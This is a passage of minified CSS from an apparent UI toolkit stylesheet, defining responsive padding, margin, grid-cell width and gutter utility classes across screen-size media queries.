-bottom:1rem;margin-top:1rem}.m-l-margin-four{margin-left:1rem}.m-r-margin-four{margin-right:1rem}.m-t-margin-four{margin-top:1rem}.m-b-margin-four{margin-bottom:1rem}.m-x-padding-six{padding-left:1.5rem;padding-right:1.5rem}.m-y-padding-six{padding-bottom:1.5rem;padding-top:1.5rem}.m-l-padding-six{padding-left:1.5rem}.m-r-padding-six{padding-right:1.5rem}.m-t-padding-six{padding-top:1.5rem}.m-b-padding-six{padding-bottom:1.5rem}.m-x-margin-six{margin-left:1.5rem;margin-right:1.5rem}.m-y-margin-six{margin-bottom:1.5rem;margin-top:1.5rem}.m-l-margin-six{margin-left:1.5rem}.m-r-margin-six{margin-right:1.5rem}.m-t-margin-six{margin-top:1.5rem}.m-b-margin-six{margin-bottom:1.5rem}.m-x-padding-twelve{padding-left:3rem;padding-right:3rem}.m-y-padding-twelve{padding-bottom:3rem;padding-top:3rem}.m-l-padding-twelve{padding-left:3rem}.m-r-padding-twelve{padding-right:3rem}.m-t-padding-twelve{padding-top:3rem}.m-b-padding-twelve{padding-bottom:3rem}.m-x-margin-twelve{margin-left:3rem;margin-right:3rem}.m-y-margin-twelve{margin-bottom:3rem;margin-top:3rem}.m-l-margin-twelve{margin-left:3rem}.m-r-margin-twelve{margin-right:3rem}.m-t-margin-twelve{margin-top:3rem}.m-b-margin-twelve{margin-bottom:3rem}}@media screen and (min-width: 62em) and (max-width: 74.9375em){.l-x-padding-zero{padding-left:0;padding-right:0}.l-y-padding-zero{padding-bottom:0;padding-top:0}.l-l-padding-zero{padding-left:0}.l-r-padding-zero{padding-right:0}.l-t-padding-zero{padding-top:0}.l-b-padding-zero{padding-bottom:0}.l-x-margin-zero{margin-left:0;margin-right:0}.l-y-margin-zero{margin-bottom:0;margin-top:0}.l-l-margin-zero{margin-left:0}.l-r-margin-zero{margin-right:0}.l-t-margin-zero{margin-top:0}.l-b-margin-zero{margin-bottom:0}.l-x-padding-half{padding-left:2px;padding-right:2px}.l-y-padding-half{padding-bottom:2px;padding-top:2px}.l-l-padding-half{padding-left:2px}.l-r-padding-half{padding-right:2px}.l-t-padding-half{padding-top:2px}.l-b-padding-half{padding-bottom:2px}.l-x-margin-half{margin-left:2px;margin-right:2px}.l-y-margin-half{margin-bottom:2px;margin-top:2px}.l-l-margin-half{margin-left:2px}.l-r-margin-half{margin-right:2px}.l-t-margin-half{margin-top:2px}.l-b-margin-half{margin-bottom:2px}.l-x-padding-one{padding-left:0.25rem;padding-right:0.25rem}.l-y-padding-one{padding-bottom:0.25rem;padding-top:0.25rem}.l-l-padding-one{padding-left:0.25rem}.l-r-padding-one{padding-right:0.25rem}.l-t-padding-one{padding-top:0.25rem}.l-b-padding-one{padding-bottom:0.25rem}.l-x-margin-one{margin-left:0.25rem;margin-right:0.25rem}.l-y-margin-one{margin-bottom:0.25rem;margin-top:0.25rem}.l-l-margin-one{margin-left:0.25rem}.l-r-margin-one{margin-right:0.25rem}.l-t-margin-one{margin-top:0.25rem}.l-b-margin-one{margin-bottom:0.25rem}.l-x-padding-two{padding-left:0.5rem;padding-right:0.5rem}.l-y-padding-two{padding-bottom:0.5rem;padding-top:0.5rem}.l-l-padding-two{padding-left:0.5rem}.l-r-padding-two{padding-right:0.5rem}.l-t-padding-two{padding-top:0.5rem}.l-b-padding-two{padding-bottom:0.5rem}.l-x-margin-two{margin-left:0.5rem;margin-right:0.5rem}.l-y-margin-two{margin-bottom:0.5rem;margin-top:0.5rem}.l-l-margin-two{margin-left:0.5rem}.l-r-margin-two{margin-right:0.5rem}.l-t-margin-two{margin-top:0.5rem}.l-b-margin-two{margin-bottom:0.5rem}.l-x-padding-three{padding-left:0.75rem;padding-right:0.75rem}.l-y-padding-three{padding-bottom:0.75rem;padding-top:0.75rem}.l-l-padding-three{padding-left:0.75rem}.l-r-padding-three{padding-right:0.75rem}.l-t-padding-three{padding-top:0.75rem}.l-b-padding-three{padding-bottom:0.75rem}.l-x-margin-three{margin-left:0.75rem;margin-right:0.75rem}.l-y-margin-three{margin-bottom:0.75rem;margin-top:0.75rem}.l-l-margin-three{margin-left:0.75rem}.l-r-margin-three{margin-right:0.75rem}.l-t-margin-three{margin-top:0.75rem}.l-b-margin-three{margin-bottom:0.75rem}.l-x-padding-four{padding-left:1rem;padding-right:1rem}.l-y-padding-four{padding-bottom:1rem;padding-top:1rem}.l-l-padding-four{padding-left:1rem}.l-r-padding-four{padding-right:1rem}.l-t-padding-four{padding-top:1rem}.l-b-padding-four{padding-bottom:1rem}.l-x-margin-four{margin-left:1rem;margin-right:1rem}.l-y-margin-four{margin-bottom:1rem;margin-top:1rem}.l-l-margin-four{margin-left:1rem}.l-r-margin-four{margin-right:1rem}.l-t-margin-four{margin-top:1rem}.l-b-margin-four{margin-bottom:1rem}.l-x-padding-six{padding-left:1.5rem;padding-right:1.5rem}.l-y-padding-six{padding-bottom:1.5rem;padding-top:1.5rem}.l-l-padding-six{padding-left:1.5rem}.l-r-padding-six{padding-right:1.5rem}.l-t-padding-six{padding-top:1.5rem}.l-b-padding-six{padding-bottom:1.5rem}.l-x-margin-six{margin-left:1.5rem;margin-right:1.5rem}.l-y-margin-six{margin-bottom:1.5rem;margin-top:1.5rem}.l-l-margin-six{margin-left:1.5rem}.l-r-margin-six{margin-right:1.5rem}.l-t-margin-six{margin-top:1.5rem}.l-b-margin-six{margin-bottom:1.5rem}.l-x-padding-twelve{padding-left:3rem;padding-right:3rem}.l-y-padding-twelve{padding-bottom:3rem;padding-top:3rem}.l-l-padding-twelve{padding-left:3rem}.l-r-padding-twelve{padding-right:3rem}.l-t-padding-twelve{padding-top:3rem}.l-b-padding-twelve{padding-bottom:3rem}.l-x-margin-twelve{margin-left:3rem;margin-right:3rem}.l-y-margin-twelve{margin-bottom:3rem;margin-top:3rem}.l-l-margin-twelve{margin-left:3rem}.l-r-margin-twelve{margin-right:3rem}.l-t-margin-twelve{margin-top:3rem}.l-b-margin-twelve{margin-bottom:3rem}}@media screen and (min-width: 75em){.xl-x-padding-zero{padding-left:0;padding-right:0}.xl-y-padding-zero{padding-bottom:0;padding-top:0}.xl-l-padding-zero{padding-left:0}.xl-r-padding-zero{padding-right:0}.xl-t-padding-zero{padding-top:0}.xl-b-padding-zero{padding-bottom:0}.xl-x-margin-zero{margin-left:0;margin-right:0}.xl-y-margin-zero{margin-bottom:0;margin-top:0}.xl-l-margin-zero{margin-left:0}.xl-r-margin-zero{margin-right:0}.xl-t-margin-zero{margin-top:0}.xl-b-margin-zero{margin-bottom:0}.xl-x-padding-half{padding-left:2px;padding-right:2px}.xl-y-padding-half{padding-bottom:2px;padding-top:2px}.xl-l-padding-half{padding-left:2px}.xl-r-padding-half{padding-right:2px}.xl-t-padding-half{padding-top:2px}.xl-b-padding-half{padding-bottom:2px}.xl-x-margin-half{margin-left:2px;margin-right:2px}.xl-y-margin-half{margin-bottom:2px;margin-top:2px}.xl-l-margin-half{margin-left:2px}.xl-r-margin-half{margin-right:2px}.xl-t-margin-half{margin-top:2px}.xl-b-margin-half{margin-bottom:2px}.xl-x-padding-one{padding-left:0.25rem;padding-right:0.25rem}.xl-y-padding-one{padding-bottom:0.25rem;padding-top:0.25rem}.xl-l-padding-one{padding-left:0.25rem}.xl-r-padding-one{padding-right:0.25rem}.xl-t-padding-one{padding-top:0.25rem}.xl-b-padding-one{padding-bottom:0.25rem}.xl-x-margin-one{margin-left:0.25rem;margin-right:0.25rem}.xl-y-margin-one{margin-bottom:0.25rem;margin-top:0.25rem}.xl-l-margin-one{margin-left:0.25rem}.xl-r-margin-one{margin-right:0.25rem}.xl-t-margin-one{margin-top:0.25rem}.xl-b-margin-one{margin-bottom:0.25rem}.xl-x-padding-two{padding-left:0.5rem;padding-right:0.5rem}.xl-y-padding-two{padding-bottom:0.5rem;padding-top:0.5rem}.xl-l-padding-two{padding-left:0.5rem}.xl-r-padding-two{padding-right:0.5rem}.xl-t-padding-two{padding-top:0.5rem}.xl-b-padding-two{padding-bottom:0.5rem}.xl-x-margin-two{margin-left:0.5rem;margin-right:0.5rem}.xl-y-margin-two{margin-bottom:0.5rem;margin-top:0.5rem}.xl-l-margin-two{margin-left:0.5rem}.xl-r-margin-two{margin-right:0.5rem}.xl-t-margin-two{margin-top:0.5rem}.xl-b-margin-two{margin-bottom:0.5rem}.xl-x-padding-three{padding-left:0.75rem;padding-right:0.75rem}.xl-y-padding-three{padding-bottom:0.75rem;padding-top:0.75rem}.xl-l-padding-three{padding-left:0.75rem}.xl-r-padding-three{padding-right:0.75rem}.xl-t-padding-three{padding-top:0.75rem}.xl-b-padding-three{padding-bottom:0.75rem}.xl-x-margin-three{margin-left:0.75rem;margin-right:0.75rem}.xl-y-margin-three{margin-bottom:0.75rem;margin-top:0.75rem}.xl-l-margin-three{margin-left:0.75rem}.xl-r-margin-three{margin-right:0.75rem}.xl-t-margin-three{margin-top:0.75rem}.xl-b-margin-three{margin-bottom:0.75rem}.xl-x-padding-four{padding-left:1rem;padding-right:1rem}.xl-y-padding-four{padding-bottom:1rem;padding-top:1rem}.xl-l-padding-four{padding-left:1rem}.xl-r-padding-four{padding-right:1rem}.xl-t-padding-four{padding-top:1rem}.xl-b-padding-four{padding-bottom:1rem}.xl-x-margin-four{margin-left:1rem;margin-right:1rem}.xl-y-margin-four{margin-bottom:1rem;margin-top:1rem}.xl-l-margin-four{margin-left:1rem}.xl-r-margin-four{margin-right:1rem}.xl-t-margin-four{margin-top:1rem}.xl-b-margin-four{margin-bottom:1rem}.xl-x-padding-six{padding-left:1.5rem;padding-right:1.5rem}.xl-y-padding-six{padding-bottom:1.5rem;padding-top:1.5rem}.xl-l-padding-six{padding-left:1.5rem}.xl-r-padding-six{padding-right:1.5rem}.xl-t-padding-six{padding-top:1.5rem}.xl-b-padding-six{padding-bottom:1.5rem}.xl-x-margin-six{margin-left:1.5rem;margin-right:1.5rem}.xl-y-margin-six{margin-bottom:1.5rem;margin-top:1.5rem}.xl-l-margin-six{margin-left:1.5rem}.xl-r-margin-six{margin-right:1.5rem}.xl-t-margin-six{margin-top:1.5rem}.xl-b-margin-six{margin-bottom:1.5rem}.xl-x-padding-twelve{padding-left:3rem;padding-right:3rem}.xl-y-padding-twelve{padding-bottom:3rem;padding-top:3rem}.xl-l-padding-twelve{padding-left:3rem}.xl-r-padding-twelve{padding-right:3rem}.xl-t-padding-twelve{padding-top:3rem}.xl-b-padding-twelve{padding-bottom:3rem}.xl-x-margin-twelve{margin-left:3rem;margin-right:3rem}.xl-y-margin-twelve{margin-bottom:3rem;margin-top:3rem}.xl-l-margin-twelve{margin-left:3rem}.xl-r-margin-twelve{margin-right:3rem}.xl-t-margin-twelve{margin-top:3rem}.xl-b-margin-twelve{margin-bottom:3rem}}.remove-animated{height:auto;transition:height 0.5s, opacity 0.5s}.remove-animated.animated-fade{opacity:0}.remove-animated.animated-slide{height:0;opacity:0;overflow:hidden}.list-padding-left ul,.list-padding-left ol,.list-padding-left dl{padding-left:1rem}.li-padding-bottom{padding-bottom:0.25rem}.uitk-scroll-horizontal{-webkit-overflow-scrolling:touch;overflow-x:auto}.uitk-scroll-vertical{-webkit-overflow-scrolling:touch;overflow-y:auto}.uitk-flat-border-top{border-top-left-radius:0 !important;border-top-right-radius:0 !important}.uitk-flat-border-bottom{border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important}.uitk-flat-border-left{border-bottom-left-radius:0 !important;border-top-left-radius:0 !important}.uitk-flat-border-right{border-bottom-right-radius:0 !important;border-top-right-radius:0 !important}.uitk-rounded-border-top{border-top-left-radius:0.5rem !important;border-top-right-radius:0.5rem !important}.uitk-rounded-border-bottom{border-bottom-left-radius:0.5rem !important;border-bottom-right-radius:0.5rem !important}.uitk-rounded-border-left{border-bottom-left-radius:0.5rem !important;border-top-left-radius:0.5rem !important}.uitk-rounded-border-right{border-bottom-right-radius:0.5rem !important;border-top-right-radius:0.5rem !important}.uitk-grid{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.uitk-cell{-webkit-flex-wrap:wrap;flex-wrap:wrap;width:100%}.uitk-cell .uitk-grid{-webkit-flex:1 0 100%;flex:1 0 100%}.uitk-grid,.uitk-cell{box-sizing:border-box}.uitk-grid.all-cell-1-1>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:100%}.uitk-grid.all-cell-1-2>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:50%}.uitk-grid.all-cell-1-3>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:33.33333%}.uitk-grid.all-cell-1-4>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:25%}.uitk-grid.all-cell-1-6>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:16.66667%}.uitk-grid.all-cell-2-3>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:66.66667%}.uitk-grid.all-cell-3-4>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:75%}.uitk-grid>.uitk-cell.all-cell-1-1{-webkit-flex-basis:auto;flex-basis:auto;width:100%}.uitk-grid>.uitk-cell.all-cell-1-2{-webkit-flex-basis:auto;flex-basis:auto;width:50%}.uitk-grid>.uitk-cell.all-cell-1-3{-webkit-flex-basis:auto;flex-basis:auto;width:33.33333%}.uitk-grid>.uitk-cell.all-cell-1-4{-webkit-flex-basis:auto;flex-basis:auto;width:25%}.uitk-grid>.uitk-cell.all-cell-1-6{-webkit-flex-basis:auto;flex-basis:auto;width:16.66667%}.uitk-grid>.uitk-cell.all-cell-2-3{-webkit-flex-basis:auto;flex-basis:auto;width:66.66667%}.uitk-grid>.uitk-cell.all-cell-3-4{-webkit-flex-basis:auto;flex-basis:auto;width:75%}@media screen and (max-width: 35.9375em){.uitk-grid.s-cell-1-1>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:100%}.uitk-grid.s-cell-1-2>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:50%}.uitk-grid.s-cell-1-3>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:33.33333%}.uitk-grid.s-cell-1-4>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:25%}.uitk-grid.s-cell-1-6>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:16.66667%}.uitk-grid.s-cell-2-3>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:66.66667%}.uitk-grid.s-cell-3-4>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:75%}.uitk-grid>.uitk-cell.s-cell-1-1{-webkit-flex-basis:auto;flex-basis:auto;width:100%}.uitk-grid>.uitk-cell.s-cell-1-2{-webkit-flex-basis:auto;flex-basis:auto;width:50%}.uitk-grid>.uitk-cell.s-cell-1-3{-webkit-flex-basis:auto;flex-basis:auto;width:33.33333%}.uitk-grid>.uitk-cell.s-cell-1-4{-webkit-flex-basis:auto;flex-basis:auto;width:25%}.uitk-grid>.uitk-cell.s-cell-1-6{-webkit-flex-basis:auto;flex-basis:auto;width:16.66667%}.uitk-grid>.uitk-cell.s-cell-2-3{-webkit-flex-basis:auto;flex-basis:auto;width:66.66667%}.uitk-grid>.uitk-cell.s-cell-3-4{-webkit-flex-basis:auto;flex-basis:auto;width:75%}}@media screen and (min-width: 36em) and (max-width: 61.9375em){.uitk-grid.m-cell-1-1>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:100%}.uitk-grid.m-cell-1-2>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:50%}.uitk-grid.m-cell-1-3>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:33.33333%}.uitk-grid.m-cell-1-4>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:25%}.uitk-grid.m-cell-1-6>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:16.66667%}.uitk-grid.m-cell-2-3>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:66.66667%}.uitk-grid.m-cell-3-4>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:75%}.uitk-grid>.uitk-cell.m-cell-1-1{-webkit-flex-basis:auto;flex-basis:auto;width:100%}.uitk-grid>.uitk-cell.m-cell-1-2{-webkit-flex-basis:auto;flex-basis:auto;width:50%}.uitk-grid>.uitk-cell.m-cell-1-3{-webkit-flex-basis:auto;flex-basis:auto;width:33.33333%}.uitk-grid>.uitk-cell.m-cell-1-4{-webkit-flex-basis:auto;flex-basis:auto;width:25%}.uitk-grid>.uitk-cell.m-cell-1-6{-webkit-flex-basis:auto;flex-basis:auto;width:16.66667%}.uitk-grid>.uitk-cell.m-cell-2-3{-webkit-flex-basis:auto;flex-basis:auto;width:66.66667%}.uitk-grid>.uitk-cell.m-cell-3-4{-webkit-flex-basis:auto;flex-basis:auto;width:75%}}@media screen and (min-width: 62em) and (max-width: 74.9375em){.uitk-grid.l-cell-1-1>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:100%}.uitk-grid.l-cell-1-2>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:50%}.uitk-grid.l-cell-1-3>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:33.33333%}.uitk-grid.l-cell-1-4>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:25%}.uitk-grid.l-cell-1-6>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:16.66667%}.uitk-grid.l-cell-2-3>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:66.66667%}.uitk-grid.l-cell-3-4>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:75%}.uitk-grid>.uitk-cell.l-cell-1-1{-webkit-flex-basis:auto;flex-basis:auto;width:100%}.uitk-grid>.uitk-cell.l-cell-1-2{-webkit-flex-basis:auto;flex-basis:auto;width:50%}.uitk-grid>.uitk-cell.l-cell-1-3{-webkit-flex-basis:auto;flex-basis:auto;width:33.33333%}.uitk-grid>.uitk-cell.l-cell-1-4{-webkit-flex-basis:auto;flex-basis:auto;width:25%}.uitk-grid>.uitk-cell.l-cell-1-6{-webkit-flex-basis:auto;flex-basis:auto;width:16.66667%}.uitk-grid>.uitk-cell.l-cell-2-3{-webkit-flex-basis:auto;flex-basis:auto;width:66.66667%}.uitk-grid>.uitk-cell.l-cell-3-4{-webkit-flex-basis:auto;flex-basis:auto;width:75%}}@media screen and (min-width: 75em){.uitk-grid.xl-cell-1-1>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:100%}.uitk-grid.xl-cell-1-2>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:50%}.uitk-grid.xl-cell-1-3>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:33.33333%}.uitk-grid.xl-cell-1-4>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:25%}.uitk-grid.xl-cell-1-6>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:16.66667%}.uitk-grid.xl-cell-2-3>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:66.66667%}.uitk-grid.xl-cell-3-4>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:75%}.uitk-grid>.uitk-cell.xl-cell-1-1{-webkit-flex-basis:auto;flex-basis:auto;width:100%}.uitk-grid>.uitk-cell.xl-cell-1-2{-webkit-flex-basis:auto;flex-basis:auto;width:50%}.uitk-grid>.uitk-cell.xl-cell-1-3{-webkit-flex-basis:auto;flex-basis:auto;width:33.33333%}.uitk-grid>.uitk-cell.xl-cell-1-4{-webkit-flex-basis:auto;flex-basis:auto;width:25%}.uitk-grid>.uitk-cell.xl-cell-1-6{-webkit-flex-basis:auto;flex-basis:auto;width:16.66667%}.uitk-grid>.uitk-cell.xl-cell-2-3{-webkit-flex-basis:auto;flex-basis:auto;width:66.66667%}.uitk-grid>.uitk-cell.xl-cell-3-4{-webkit-flex-basis:auto;flex-basis:auto;width:75%}}.uitk-grid.all-grid-nowrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.uitk-grid.all-grid-nowrap>.uitk-cell{-webkit-flex-shrink:0;flex-shrink:0}@media screen and (max-width: 35.9375em){.uitk-grid.s-grid-nowrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.uitk-grid.s-grid-nowrap>.uitk-cell{-webkit-flex-shrink:0;flex-shrink:0}}@media screen and (min-width: 36em) and (max-width: 61.9375em){.uitk-grid.m-grid-nowrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.uitk-grid.m-grid-nowrap>.uitk-cell{-webkit-flex-shrink:0;flex-shrink:0}}@media screen and (min-width: 62em) and (max-width: 74.9375em){.uitk-grid.l-grid-nowrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.uitk-grid.l-grid-nowrap>.uitk-cell{-webkit-flex-shrink:0;flex-shrink:0}}@media screen and (min-width: 75em){.uitk-grid.xl-grid-nowrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.uitk-grid.xl-grid-nowrap>.uitk-cell{-webkit-flex-shrink:0;flex-shrink:0}}.uitk-grid.all-grid-no-overflow{overflow:hidden}@media screen and (max-width: 35.9375em){.uitk-grid.s-grid-no-overflow{overflow:hidden}}@media screen and (min-width: 36em) and (max-width: 61.9375em){.uitk-grid.m-grid-no-overflow{overflow:hidden}}@media screen and (min-width: 62em) and (max-width: 74.9375em){.uitk-grid.l-grid-no-overflow{overflow:hidden}}@media screen and (min-width: 75em){.uitk-grid.xl-grid-no-overflow{overflow:hidden}}.uitk-grid>.uitk-cell.all-cell-shrink{width:auto}@media screen and (max-width: 35.9375em){.uitk-grid>.uitk-cell.s-cell-shrink{width:auto}}@media screen and (min-width: 36em) and (max-width: 61.9375em){.uitk-grid>.uitk-cell.m-cell-shrink{width:auto}}@media screen and (min-width: 62em) and (max-width: 74.9375em){.uitk-grid>.uitk-cell.l-cell-shrink{width:auto}}@media screen and (min-width: 75em){.uitk-grid>.uitk-cell.xl-cell-shrink{width:auto}}.all-cell-fill{-webkit-flex-grow:1;flex-grow:1;width:1px}@media screen and (max-width: 35.9375em){.s-cell-fill{-webkit-flex-grow:1;flex-grow:1;width:1px}}@media screen and (min-width: 36em) and (max-width: 61.9375em){.m-cell-fill{-webkit-flex-grow:1;flex-grow:1;width:1px}}@media screen and (min-width: 62em) and (max-width: 74.9375em){.l-cell-fill{-webkit-flex-grow:1;flex-grow:1;width:1px}}@media screen and (min-width: 75em){.xl-cell-fill{-webkit-flex-grow:1;flex-grow:1;width:1px}}.uitk-grid-row{-webkit-flex-direction:row;flex-direction:row}.uitk-grid-row-reverse{-webkit-flex-direction:row-reverse;flex-direction:row-reverse}.uitk-grid-cell{-webkit-flex-direction:column;flex-direction:column}.uitk-grid-cell-reverse{-webkit-flex-direction:column-reverse;flex-direction:column-reverse}.uitk-grid.all-y-gutter-zero{margin-top:0}.uitk-grid.all-y-gutter-zero>.uitk-cell{padding-top:0}.uitk-grid.all-x-gutter-zero{margin-left:0}.uitk-grid.all-x-gutter-zero>.uitk-cell{padding-left:0}.uitk-grid.all-y-gutter-half{margin-top:-2px}.uitk-grid.all-y-gutter-half>.uitk-cell{padding-top:2px}.uitk-grid.all-x-gutter-half{margin-left:-2px}.uitk-grid.all-x-gutter-half>.uitk-cell{padding-left:2px}.uitk-grid.all-y-gutter-one{margin-top:-0.25rem}.uitk-grid.all-y-gutter-one>.uitk-cell{padding-top:0.25rem}.uitk-grid.all-x-gutter-one{margin-left:-0.25rem}.uitk-grid.all-x-gutter-one>.uitk-cell{padding-left:0.25rem}.uitk-grid.all-y-gutter-two{margin-top:-0.5rem}.uitk-grid.all-y-gutter-two>.uitk-cell{padding-top:0.5rem}.uitk-grid.all-x-gutter-two{margin-left:-0.5rem}.uitk-grid.all-x-gutter-two>.uitk-cell{padding-left:0.5rem}.uitk-grid.all-y-gutter-three{margin-top:-0.75rem}.uitk-grid.all-y-gutter-three>.uitk-cell{padding-top:0.75rem}.uitk-grid.all-x-gutter-three{margin-left:-0.75rem}.uitk-grid.all-x-gutter-three>.uitk-cell{padding-left:0.75rem}.uitk-grid.all-y-gutter-four{margin-top:-1rem}.uitk-grid.all-y-gutter-four>.uitk-cell{padding-top:1rem}.uitk-grid.all-x-gutter-four{margin-left:-1rem}.uitk-grid.all-x-gutter-four>.uitk-cell{padding-left:1rem}.uitk-grid.all-y-gutter-six{margin-top:-1.5rem}.uitk-grid.all-y-gutter-six>.uitk-cell{padding-top:1.5rem}.uitk-grid.all-x-gutter-six{margin-left:-1.5rem}.uitk-grid.all-x-gutter-six>.uitk-cell{padding-left:1.5rem}.uitk-grid.all-y-gutter-twelve{margin-top:-3rem}.uitk-grid.all-y-gutter-twelve>.uitk-cell{padding-top:3rem}.uitk-grid.all-x-gutter-twelve{margin-left:-3rem}.uitk-grid.all-x-gutter-twelve>.uitk-cell{padding-left:3rem}.uitk-grid>.uitk-cell.all-y-gutter-zero{padding-top:0}.uitk-grid>.uitk-cell.all-x-gutter-zero{padding-left:0}.uitk-grid>.uitk-cell.all-y-gutter-half{padding-top:2px}.uitk-grid>.uitk-cell.all-x-gutter-half{padding-left:2px}.uitk-grid>.uitk-cell.all-y-gutter-one{padding-top:0.25rem}.uitk-grid>.uitk-cell.all-x-gutter-one{padding-left:0.25rem}.uitk-grid>.uitk-cell.all-y-gutter-two{padding-top:0.5rem}.uitk-grid>.uitk-cell.all-x-gutter-two{padding-left:0.5rem}.uitk-grid>.uitk-cell.all-y-gutter-three{padding-top:0.75rem}.uitk-grid>.uitk-cell.all-x-gutter-three{padding-left:0.75rem}.uitk-grid>.uitk-cell.all-y-gutter-four{padding-top:1rem}.uitk-grid>.uitk-cell.all-x-gutter-four{padding-left:1rem}.uitk-grid>.uitk-cell.all-y-gutter-six{padding-top:1.5rem}.uitk-grid>.uitk-cell.all-x-gutter-six{padding-left:1.5rem}.uitk-grid>.uitk-cell.all-y-gutter-twelve{padding-top:3rem}.uitk-grid>.uitk-cell.all-x-gutter-twelve{padding-left:3rem}@media screen and (max-width: 35.9375em){.uitk-grid.s-y-gutter-zero{margin-top:0}.uitk-grid.s-y-gutter-zero>.uitk-cell{padding-top:0}.uitk-grid.s-x-gutter-zero{margin-left:0}.uitk-grid.s-x-gutter-zero>.uitk-cell{padding-left:0}.uitk-grid.s-y-gutter-half{margin-top:-2px}.uitk-grid.s-y-gutter-half>.uitk-cell{padding-top:2px}.uitk-grid.s-x-gutter-half{margin-left:-2px}.uitk-grid.s-x-gutter-half>.uitk-cell{padding-left:2px}.uitk-grid.s-y-gutter-one{margin-top:-0.25rem}.uitk-grid.s-y-gutter-one>.uitk-cell{padding-top:0.25rem}.uitk-grid.s-x-gutter-one{margin-left:-0.25rem}.uitk-grid.s-x-gutter-one>.uitk-cell{padding-left:0.25rem}.uitk-grid.s-y-gutter-two{margin-top:-0.5rem}.uitk-grid.s-y-gutter-two>.uitk-cell{padding-top:0.5rem}.uitk-grid.s-x-gutter-two{margin-left:-0.5rem}.uitk-grid.s-x-gutter-two>.uitk-cell{padding-left:0.5rem}.uitk-grid.s-y-gutter-three{margin-top:-0.75rem}.uitk-grid.s-y-gutter-three>.uitk-cell{padding-top:0.75rem}.uitk-grid.s-x-gutter-three{margin-left:-0.75rem}.uitk-grid.s-x-gutter-three>.uitk-cell{padding-left:0.75rem}.uitk-grid.s-y-gutter-four{margin-top:-1rem}.uitk-grid.s-y-gutter-four>.uitk-cell{padding-top:1rem}.uitk-grid.s-x-gutter-four{margin-left:-1rem}.uitk-grid.s-x-gutter-four>.uitk-cell{padding-left:1rem}.uitk-grid.s-y-gutter-six{margin-top:-1.5rem}.uitk-grid.s-y-gutter-six>.uitk-cell{padding-top:1.5rem}.uitk-grid.s-x-gutter-six{margin-left:-1.5rem}.uitk-grid.s-x-gutter-six>.uitk-cell{padding-left:1.5rem}.uitk-grid.s-y-gutter-twelve{margin-top:-3rem}.uitk-grid.s-y-gutter-twelve>.uitk-cell{padding-top:3rem}.uitk-grid.s-x-gutter-twelve{margin-left:-3rem}.uitk-grid.s-x-gutter-twelve>.uitk-cell{padding-left:3rem}.uitk-grid>.uitk-cell.s-y-gutter-zero{padding-top:0}.uitk-grid>.uitk-cell.s-x-gutter-zero{padding-left:0}.uitk-grid>.uitk-cell.s-y-gutter-half{padding-top:2px}.uitk-grid>.uitk-cell.s-x-gutter-half{padding-left:2px}.uitk-grid>.uitk-cell.s-y-gutter-one{padding-top:0.25rem}.uitk-grid>.uitk-cell.s-x-gutter-one{padding-left:0.25rem}.uitk-grid>.uitk-cell.s-y-gutter-two{padding-top:0.5rem}.uitk-grid>.uitk-cell.s-x-gutter-two{padding-left:0.5rem}.uitk-grid>.uitk-cell.s-y-gutter-three{padding-top:0.75rem}.uitk-grid>.uitk-cell.s-x-gutter-three{padding-left:0.75rem}.uitk-grid>.uitk-cell.s-y-gutter-four{padding-top:1rem}.uitk-grid>.uitk-cell.s-x-gutter-four{padding-left:1rem}.uitk-grid>.uitk-cell.s-y-gutter-six{padding-top:1.5rem}.uitk-grid>.uitk-cell.s-x-gutter-six{padding-left:1.5rem}.uitk-grid>.uitk-cell.s-y-gutter-twelve{padding-top:3rem}.uitk-grid>.uitk-cell.s-x-gutter-twelve{padding-left:3rem}}@media screen and (min-width: 36em) and (max-width: 